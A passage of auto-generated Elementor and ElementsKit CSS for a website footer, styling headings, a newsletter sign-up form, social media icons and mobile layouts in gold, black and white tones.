0px;}.elementor-57 .elementor-element.elementor-element-e222fc2{text-align:left;}.elementor-57 .elementor-element.elementor-element-e222fc2 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:19px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-f328d83 .ekit_form_control{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:300;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DBDBDB;border-radius:30px 0px 0px 30px;padding:10px 90px 10px 20px;}.elementor-57 .elementor-element.elementor-element-f328d83 .ekit-mail-submit{background-color:transparent;font-family:"Poppins", Sans-serif;font-size:12px;line-height:20px;border-radius:0px 30px 30px 0px;padding:11px 10px 11px 10px;margin:0px 0px 0px 0px;color:#fff;background-image:linear-gradient(90deg, #826032 21%, #C08F4B 100%);}.elementor-57 .elementor-element.elementor-element-f328d83 .ekit-mail-submit:before{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-f328d83 .elementskit_input_label{font-family:"Poppins", Sans-serif;color:#000000;}.elementor-57 .elementor-element.elementor-element-f328d83 .elementskit_input_container{flex:0 0 70%;}.elementor-57 .elementor-element.elementor-element-f328d83 .elementskit_inline_form .elementskit_input_wraper:not(:last-child){margin-right:-2px;}.elementor-57 .elementor-element.elementor-element-f328d83 .ekit_form_control::-webkit-input-placeholder{color:#666666;font-size:12px;}.elementor-57 .elementor-element.elementor-element-f328d83 .ekit_form_control::-moz-placeholder{color:#666666;font-size:12px;}.elementor-57 .elementor-element.elementor-element-f328d83 .ekit_form_control:-ms-input-placeholder{color:#666666;font-size:12px;}.elementor-57 .elementor-element.elementor-element-f328d83 .ekit_form_control:-moz-placeholder{color:#666666;font-size:12px;}.elementor-57 .elementor-element.elementor-element-f328d83 .ekit-mail-submit svg path{stroke:#fff;fill:#fff;}.elementor-57 .elementor-element.elementor-element-f328d83 .ekit-mail-submit:hover{color:#fff;}.elementor-57 .elementor-element.elementor-element-f328d83 .ekit-mail-submit:hover svg path{stroke:#fff;fill:#fff;}.elementor-57 .elementor-element.elementor-element-f328d83 .ekit-mail-submit > i, .elementor-57 .elementor-element.elementor-element-f328d83 .ekit-mail-submit > i{font-size:20px;}.elementor-57 .elementor-element.elementor-element-f328d83 .ekit-mail-submit > i, .elementor-57 .elementor-element.elementor-element-f328d83 .ekit-mail-submit > svg{max-width:20px;height:auto;}.elementor-57 .elementor-element.elementor-element-f328d83 .elementskit_input_group_text i{color:#000000;}.elementor-57 .elementor-element.elementor-element-f328d83 .elementskit_input_group_text svg path{stroke:#000000;fill:#000000;}.elementor-57 .elementor-element.elementor-element-f328d83 .elementskit_input_group_text{font-size:20px;}.elementor-57 .elementor-element.elementor-element-f328d83 .elementskit_input_group_text svg{max-width:20px;}.elementor-57 .elementor-element.elementor-element-1d06841 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-1d06841{text-align:left;}.elementor-57 .elementor-element.elementor-element-1d06841 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:24px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-9fc38ce .elementor-button{background-color:#C08F4B;font-family:"Poppins", Sans-serif;font-weight:500;padding:12px 20px 12px 20px;}.elementor-57 .elementor-element.elementor-element-9fc38ce .elementor-button:hover, .elementor-57 .elementor-element.elementor-element-9fc38ce .elementor-button:focus{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-9fc38ce > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-widget-image-gallery .gallery-item .gallery-caption{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-57 .elementor-element.elementor-element-274a0a9 .gallery-item{padding:0 10px 10px 0;}.elementor-57 .elementor-element.elementor-element-274a0a9 .gallery{margin:0 -10px -10px 0;}.elementor-57 .elementor-element.elementor-element-274a0a9 .gallery-item .gallery-caption{text-align:center;}.elementor-57 .elementor-element.elementor-element-037ab32:not(.elementor-motion-effects-element-type-background), .elementor-57 .elementor-element.elementor-element-037ab32 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-037ab32 > .elementor-container{max-width:1200px;}.elementor-57 .elementor-element.elementor-element-037ab32{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4px 0px 4px 0px;}.elementor-57 .elementor-element.elementor-element-037ab32 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-fed0389.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-fed0389.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57 .elementor-element.elementor-element-ffa6c40 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;margin:0px 0px 0px 0px;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:17px;}.elementor-57 .elementor-element.elementor-element-ffa6c40 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-57 .elementor-element.elementor-element-ffa6c40 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-57 .elementor-element.elementor-element-710b30e .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-710b30e .elementor-icon-list-item > a{margin:0px 12px 0px 12px;}.elementor-57 .elementor-element.elementor-element-710b30e .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-57 .elementor-element.elementor-element-710b30e .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-57 .elementor-element.elementor-element-710b30e .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-57 .elementor-element.elementor-element-710b30e .ekit_page_list_content{flex-direction:row;}.elementor-57 .elementor-element.elementor-element-710b30e .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;}.elementor-57 .elementor-element.elementor-element-710b30e .elementor-icon-list-text{color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-710b30e .elementor-icon-list-item:hover .elementor-icon-list-text{color:#E9E9E9;}.elementor-57 .elementor-element.elementor-element-710b30e .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:17px;}.elementor-57 .elementor-element.elementor-element-710b30e .ekit_menu_label{align-self:center;}.elementor-57 .elementor-element.elementor-element-aed86e3:not(.elementor-motion-effects-element-type-background), .elementor-57 .elementor-element.elementor-element-aed86e3 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-57 .elementor-element.elementor-element-aed86e3 > .elementor-container{max-width:1200px;}.elementor-57 .elementor-element.elementor-element-aed86e3{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:60px 0px 80px 0px;}.elementor-57 .elementor-element.elementor-element-aed86e3 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-57 .elementor-element.elementor-element-f7c31b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-828147b > .elementor-widget-container{margin:0px 0px 0px -12px;}.elementor-57 .elementor-element.elementor-element-828147b{text-align:left;}.elementor-57 .elementor-element.elementor-element-828147b img{width:55%;max-width:100%;}.elementor-57 .elementor-element.elementor-element-d874e95 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-d874e95{text-align:left;}.elementor-57 .elementor-element.elementor-element-d874e95 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-e933921 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-e933921{text-align:left;}.elementor-57 .elementor-element.elementor-element-e933921 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-b892840 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-b892840{text-align:left;}.elementor-57 .elementor-element.elementor-element-b892840 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-b95f719 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-b95f719{text-align:left;}.elementor-57 .elementor-element.elementor-element-b95f719 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-124db9c > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-124db9c > a{background-color:#F19AFF;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-124db9c > a:hover{background-color:#3b5998;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-03be867 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-03be867 > a{background-color:#F19AFF;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-03be867 > a:hover{background-color:#3b5998;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-4a02693 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-4a02693 > a{background-color:#F19AFF;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-4a02693 > a:hover{background-color:#3b5998;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-122f1f2 > a :is(i, svg){color:#FFFFFF;fill:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-122f1f2 > a{background-color:#F19AFF;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-122f1f2 > a:hover{background-color:#3b5998;}.elementor-57 .elementor-element.elementor-element-83fa27b > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-83fa27b .ekit_social_media{text-align:left;}.elementor-57 .elementor-element.elementor-element-83fa27b .ekit_social_media > li > a{text-align:center;text-decoration:none;border-radius:50% 50% 50% 50%;padding:4px 1px 0px 0px;width:40px;height:40px;line-height:28px;}.elementor-57 .elementor-element.elementor-element-83fa27b .ekit_social_media > li{display:inline-block;margin:4px 4px 4px 4px;}.elementor-57 .elementor-element.elementor-element-83fa27b .ekit_social_media > li > a i{font-size:16px;}.elementor-57 .elementor-element.elementor-element-83fa27b .ekit_social_media > li > a svg{max-width:16px;}.elementor-57 .elementor-element.elementor-element-a07e4ff > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-857d134 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-57 .elementor-element.elementor-element-857d134{text-align:left;}.elementor-57 .elementor-element.elementor-element-857d134 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:19px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-4cc8ecd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-4cc8ecd{text-align:left;}.elementor-57 .elementor-element.elementor-element-4cc8ecd .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:20px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-49a85b0 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-49a85b0{text-align:left;}.elementor-57 .elementor-element.elementor-element-49a85b0 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:20px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-714ec0e > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-714ec0e{text-align:left;}.elementor-57 .elementor-element.elementor-element-714ec0e .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:20px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-fc0b4b8 > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-fc0b4b8{text-align:left;}.elementor-57 .elementor-element.elementor-element-fc0b4b8 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:300;line-height:20px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-8c34220 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-57 .elementor-element.elementor-element-807b1be > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-57 .elementor-element.elementor-element-807b1be{text-align:left;}.elementor-57 .elementor-element.elementor-element-807b1be .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;text-transform:uppercase;line-height:19px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-2937804 .ekit_form_control{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:12px;font-weight:300;border-style:solid;border-width:1px 1px 1px 1px;border-color:#DBDBDB;border-radius:30px 0px 0px 30px;padding:10px 90px 10px 20px;}.elementor-57 .elementor-element.elementor-element-2937804 .ekit-mail-submit{background-color:transparent;font-family:"Poppins", Sans-serif;font-size:12px;line-height:20px;border-radius:0px 30px 30px 0px;padding:11px 10px 11px 10px;margin:0px 0px 0px 0px;color:#fff;background-image:linear-gradient(90deg, #826032 0%, #C08F4B 100%);}.elementor-57 .elementor-element.elementor-element-2937804 .ekit-mail-submit:before{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-2937804 .elementskit_input_label{font-family:"Poppins", Sans-serif;color:#000000;}.elementor-57 .elementor-element.elementor-element-2937804 .elementskit_input_container{flex:0 0 70%;}.elementor-57 .elementor-element.elementor-element-2937804 .elementskit_inline_form .elementskit_input_wraper:not(:last-child){margin-right:-2px;}.elementor-57 .elementor-element.elementor-element-2937804 .ekit_form_control::-webkit-input-placeholder{color:#666666;font-size:12px;}.elementor-57 .elementor-element.elementor-element-2937804 .ekit_form_control::-moz-placeholder{color:#666666;font-size:12px;}.elementor-57 .elementor-element.elementor-element-2937804 .ekit_form_control:-ms-input-placeholder{color:#666666;font-size:12px;}.elementor-57 .elementor-element.elementor-element-2937804 .ekit_form_control:-moz-placeholder{color:#666666;font-size:12px;}.elementor-57 .elementor-element.elementor-element-2937804 .ekit-mail-submit svg path{stroke:#fff;fill:#fff;}.elementor-57 .elementor-element.elementor-element-2937804 .ekit-mail-submit:hover{color:#fff;}.elementor-57 .elementor-element.elementor-element-2937804 .ekit-mail-submit:hover svg path{stroke:#fff;fill:#fff;}.elementor-57 .elementor-element.elementor-element-2937804 .ekit-mail-submit > i, .elementor-57 .elementor-element.elementor-element-2937804 .ekit-mail-submit > i{font-size:20px;}.elementor-57 .elementor-element.elementor-element-2937804 .ekit-mail-submit > i, .elementor-57 .elementor-element.elementor-element-2937804 .ekit-mail-submit > svg{max-width:20px;height:auto;}.elementor-57 .elementor-element.elementor-element-2937804 .elementskit_input_group_text i{color:#000000;}.elementor-57 .elementor-element.elementor-element-2937804 .elementskit_input_group_text svg path{stroke:#000000;fill:#000000;}.elementor-57 .elementor-element.elementor-element-2937804 .elementskit_input_group_text{font-size:20px;}.elementor-57 .elementor-element.elementor-element-2937804 .elementskit_input_group_text svg{max-width:20px;}.elementor-57 .elementor-element.elementor-element-18bc0b6 > .elementor-widget-container{margin:18px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-18bc0b6{text-align:left;}.elementor-57 .elementor-element.elementor-element-18bc0b6 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:24px;color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-c1e415f .elementor-button{background-color:#C08F4B;font-family:"Poppins", Sans-serif;font-weight:500;padding:12px 20px 12px 20px;}.elementor-57 .elementor-element.elementor-element-c1e415f .elementor-button:hover, .elementor-57 .elementor-element.elementor-element-c1e415f .elementor-button:focus{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-c1e415f > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-52bc42e:not(.elementor-motion-effects-element-type-background), .elementor-57 .elementor-element.elementor-element-52bc42e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-52bc42e > .elementor-container{max-width:1200px;}.elementor-57 .elementor-element.elementor-element-52bc42e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:4px 0px 4px 0px;}.elementor-57 .elementor-element.elementor-element-52bc42e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-57 .elementor-element.elementor-element-1da7f1c.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-57 .elementor-element.elementor-element-1da7f1c.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-57 .elementor-element.elementor-element-4130761 .elementskit-section-title-wraper .elementskit-section-title{color:#7A7992;margin:0px 0px 0px 0px;font-family:"Poppins", Sans-serif;font-size:14px;font-weight:400;line-height:17px;}.elementor-57 .elementor-element.elementor-element-4130761 .elementskit-section-title-wraper .elementskit-section-title > span{color:#000000;}.elementor-57 .elementor-element.elementor-element-4130761 .elementskit-section-title-wraper .elementskit-section-title:hover > span{color:#000000;}.elementor-57 .elementor-element.elementor-element-328e700 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-328e700 .elementor-icon-list-item > a{margin:0px 12px 0px 12px;}.elementor-57 .elementor-element.elementor-element-328e700 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-57 .elementor-element.elementor-element-328e700 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-57 .elementor-element.elementor-element-328e700 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-57 .elementor-element.elementor-element-328e700 .ekit_page_list_content{flex-direction:row;}.elementor-57 .elementor-element.elementor-element-328e700 .elementor-icon-list-icon{display:flex;align-items:center;justify-content:center;}.elementor-57 .elementor-element.elementor-element-328e700 .elementor-icon-list-text{color:#FFFFFF;}.elementor-57 .elementor-element.elementor-element-328e700 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#EBEBEB;}.elementor-57 .elementor-element.elementor-element-328e700 .elementor-icon-list-item{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:300;line-height:17px;}.elementor-57 .elementor-element.elementor-element-328e700 .ekit_menu_label{align-self:center;}@media(max-width:1024px) and (min-width:768px){.elementor-57 .elementor-element.elementor-element-334f655{width:33.33%;}.elementor-57 .elementor-element.elementor-element-cba821d{width:33.33%;}.elementor-57 .elementor-element.elementor-element-465acb8{width:33.33%;}.elementor-57 .elementor-element.elementor-element-3600acc5{width:50%;}.elementor-57 .elementor-element.elementor-element-71a918ab{width:50%;}}@media(max-width:1024px){.elementor-57 .elementor-element.elementor-element-6acb440 img{width:86%;}.elementor-57 .elementor-element.elementor-element-63b10e6 .elementskit_input_container{flex:0 0 145px;}}@media(max-width:767px){.elementor-57 .elementor-element.elementor-element-aed86e3{padding:50px 0px 20px 0px;}.elementor-57 .elementor-element.elementor-element-828147b > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-828147b{text-align:center;}.elementor-57 .elementor-element.elementor-element-828147b img{width:64%;}.elementor-57 .elementor-element.elementor-element-d874e95{text-align:center;}.elementor-57 .elementor-element.elementor-element-d874e95 .elementor-heading-title{font-size:12px;}.elementor-57 .elementor-element.elementor-element-e933921 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-e933921{text-align:center;}.elementor-57 .elementor-element.elementor-element-e933921 .elementor-heading-title{font-size:12px;}.elementor-57 .elementor-element.elementor-element-b892840 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-b892840{text-align:center;}.elementor-57 .elementor-element.elementor-element-b892840 .elementor-heading-title{font-size:12px;}.elementor-57 .elementor-element.elementor-element-b95f719 > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-b95f719{text-align:center;}.elementor-57 .elementor-element.elementor-element-b95f719 .elementor-heading-title{font-size:12px;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-124db9c > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-124db9c > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-03be867 > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-03be867 > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-4a02693 > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-4a02693 > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-122f1f2 > a{background-color:#C08F4B;}.elementor-57 .elementor-element.elementor-element-83fa27b .elementor-repeater-item-122f1f2 > a:hover{background-color:#826032;}.elementor-57 .elementor-element.elementor-element-83fa27b .ekit_social_media{text-align:center;}.elementor-57 .elementor-element.elementor-element-83fa27b .ekit_social_media > li{display:inline-block;margin:0px 5px 0px 0px;}.elementor-57 .elementor-element.elementor-element-83fa27b .ekit_social_media > li > a{padding:0px 0px 0px 0px;width:25px;height:25px;line-height:21px;}.elementor-57 .elementor-element.elementor-element-83fa27b .ekit_social_media > li > a i{font-size:12px;}.elementor-57 .elementor-element.elementor-element-83fa27b .ekit_social_media > li > a svg{max-width:12px;}.elementor-57 .elementor-element.elementor-element-a07e4ff > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-57 .elementor-element.elementor-element-857d134{text-align:center;}.elementor-57 .elementor-element.elementor-element-857d134 .elementor-heading-title{font-size:14px;}.elementor-57 .elementor-element.elementor-element-4cc8ecd{text-align:center;}.elementor-57 .elementor-element.elementor-element-4cc8ecd .elementor-heading-title{font-size:12px;}.elementor-57 .elementor-element.elementor-element-49a85b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-49a85b0{text-align:center;}.elementor-57 .elementor-element.elementor-element-49a85b0 .elementor-heading-title{font-size:12px;}.elementor-57 .elementor-element.elementor-element-714ec0e > .elementor-widget-container{margin:15px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-714ec0e{text-align:center;}.elementor-57 .elementor-element.elementor-element-714ec0e .elementor-heading-title{font-size:12px;}.elementor-57 .elementor-element.elementor-element-fc0b4b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-57 .elementor-element.elementor-element-fc0b4b8{text-align:center;}.elementor-57 .elementor-element.elementor-element-fc0b4b8 .elementor-heading-title{font-size:12px;}.elementor-57 .elementor-element.elementor-element-8c34220 > .elementor-element-populated{margin:20px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-57 .elementor-element.elementor-element-807b1be{text-align:center;}.elementor-57 .elementor-element.elementor-element-807b1be .elementor-heading-title{font-size:14px;}.elementor-57 .elementor-element.elementor-element-18bc0b6{text-align:center;}.elementor-57 .elementor-element.elementor-element-18bc0b6 .elementor-heading-title{font-size:12px;line-height:1.6em;}.elementor-57 .elementor-element.elementor-element-4130761 .elementskit-section-title-wraper .elementskit-section-title{color:#FFFFFF;}}